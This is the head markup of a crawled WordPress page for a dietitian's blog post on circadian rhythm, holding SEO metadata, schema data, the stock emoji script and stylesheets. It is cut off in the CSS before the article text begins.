

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/
body_size: 48688
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Circadian Rhythm: Body’s Internal Clock - Urban Diet</title>
<meta name="description" content="Circadian rhythms which act as an internal clock for our body plays this role. These are 24-hour cycles which regulate and monitor our bodily processes in the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Circadian Rhythm: Body’s Internal Clock - Urban Diet" />
<meta property="og:description" content="Circadian rhythms which act as an internal clock for our body plays this role. These are 24-hour cycles which regulate and monitor our bodily processes in the" />
<meta property="og:url" content="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" />
<meta property="og:site_name" content="Urban Diet" />
<meta property="article:publisher" content="https://www.facebook.com/urbandiet.info" />
<meta property="article:section" content="Weight Loss" />
<meta property="og:updated_time" content="2021-03-27T05:26:52+00:00" />
<meta property="og:image" content="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg" />
<meta property="og:image:secure_url" content="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Circadian Rhythm" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-27T05:26:51+00:00" />
<meta property="article:modified_time" content="2021-03-27T05:26:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Circadian Rhythm: Body’s Internal Clock - Urban Diet" />
<meta name="twitter:description" content="Circadian rhythms which act as an internal clock for our body plays this role. These are 24-hour cycles which regulate and monitor our bodily processes in the" />
<meta name="twitter:image" content="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://dietitiannikita.com/#place","address":{"@type":"PostalAddress","addressCountry":"India"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://dietitiannikita.com/#organization","name":"Urban Diet","url":"https://dietitiannikita.com","sameAs":["https://www.facebook.com/urbandiet.info"],"email":"info@urbandiet.in","address":{"@type":"PostalAddress","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://dietitiannikita.com/#logo","url":"https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png","contentUrl":"https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png","caption":"Urban Diet","inLanguage":"en-US","width":"250","height":"130"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:30-18:30","Saturday 09:00-15:00","Sunday Closed"],"location":{"@id":"https://dietitiannikita.com/#place"},"image":{"@id":"https://dietitiannikita.com/#logo"},"telephone":"7986633289"},{"@type":"WebSite","@id":"https://dietitiannikita.com/#website","url":"https://dietitiannikita.com","name":"Urban Diet","publisher":{"@id":"https://dietitiannikita.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg","url":"https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg","width":"1280","height":"720","caption":"Circadian Rhythm","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/#webpage","url":"https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/","name":"Circadian Rhythm: Body\u2019s Internal Clock - Urban Diet","datePublished":"2021-03-27T05:26:51+00:00","dateModified":"2021-03-27T05:26:52+00:00","isPartOf":{"@id":"https://dietitiannikita.com/#website"},"primaryImageOfPage":{"@id":"https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dietitiannikita.com/author/dietitiannikita/","name":"Dietitian Nikita","description":"Best Dietitian in Chandigarh","url":"https://dietitiannikita.com/author/dietitiannikita/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3b0b174bf3609b422aeeeb04720987d6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3b0b174bf3609b422aeeeb04720987d6?s=96&amp;d=mm&amp;r=g","caption":"Dietitian Nikita","inLanguage":"en-US"},"worksFor":{"@id":"https://dietitiannikita.com/#organization"}},{"@type":"BlogPosting","headline":"Circadian Rhythm: Body\u2019s Internal Clock - Urban Diet","keywords":"circadian rhythm","datePublished":"2021-03-27T05:26:51+00:00","dateModified":"2021-03-27T05:26:52+00:00","articleSection":"General, Weight Loss","author":{"@id":"https://dietitiannikita.com/author/dietitiannikita/","name":"Dietitian Nikita"},"publisher":{"@id":"https://dietitiannikita.com/#organization"},"description":"Circadian rhythms which act as an internal clock for our body plays this role. These are 24-hour cycles which regulate and monitor our bodily processes in the","name":"Circadian Rhythm: Body\u2019s Internal Clock - Urban Diet","@id":"https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/#richSnippet","isPartOf":{"@id":"https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/#webpage"},"image":{"@id":"https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Diet &raquo; Feed" href="https://dietitiannikita.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Diet &raquo; Comments Feed" href="https://dietitiannikita.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Diet &raquo; Circadian Rhythm: Body’s Internal Clock Comments Feed" href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dietitiannikita.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/b6e5973ee6cbc0ec8c975f61dd76407a.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dietitiannikita.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/42d1f8a2b06a626296fd4e0d6c9b50b4.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/19a3f05b163f92582041ae5c3c0f5767.css' type='text/css' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/c8528e8953eb94472c2f7c54d47f4383.css' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/bootstrap.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/font-awesome.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/animate.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://dietitiannikita.com/wp-content/themes/medilink/assets/css/select2.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='medilink-style-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/8eaab2ec2f2cdef093f0e643437275ff.css' type='text/css' media='all' />
<link rel='stylesheet' id='medilink-elementor-css' href='https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/4607466148455dece9d351faa099579e.css' type='text/css' media='all' />
<style id='medilink-dynamic-inline-css' type='text/css'>
.entry-banner{background-image: url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/banner.jpg)}.content-area {padding-top:95px;}  @media all and (max-width: 1199px) {.content-area {padding-top:100px;}}  @media all and (max-width: 991px) {.content-area {padding-top:100px;}}.content-area {padding-bottom:95px;}  @media all and (max-width: 1199px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:100px;}}.entry-banner .inner-page-banner {padding-top:100px;}.entry-banner .inner-page-banner {padding-bottom:100px;} a:link, a:visited { color: #76c04e; } .primary-color { color: #76c04e; } .secondery-color { color: #9ddf7a; } .primary-bgcolor, .bg-primary { background-color: #76c04e!important; } .secondery-bgcolor, .bg-secondary { background-color: #9ddf7a!important; } .site-wrp .color-primary{ color: #76c04e; } .overlay-primary80:before {  background-color: rgba(118, 192, 78, 0.8); } .overlay-primary90:before {  background-color: rgba(118, 192, 78, 0.9); } #preloader { background-color: #ffffff; } .bg-primary70 { background-color: rgba(118, 192, 78, 0.7); } .header-contact-layout3 ul.contact-layout3-mid i, .header-style-4 .header-contact .fa { color: #76c04e; } .header-search {  background-color: rgba(118, 192, 78, 0.9); } .header-search .close { color: #76c04e; } .header-top-bar {   background-color: #ffffff; } .header-top-bar.layout-2, .header-style-4 .header-social li a:hover {   background-color: #76c04e; } .header-contact-layout1.tophead-contact ul li i{ color: #76c04e; } .header-top-bar, .header-top-bar.header-contact-layout1 a, .header-contact-layout1 ul li{   color: #444444 !important; } .header-top-bar .tophead-social li a:hover i{   color: #ffffff; } .trheader .header-top-bar{ background-color: 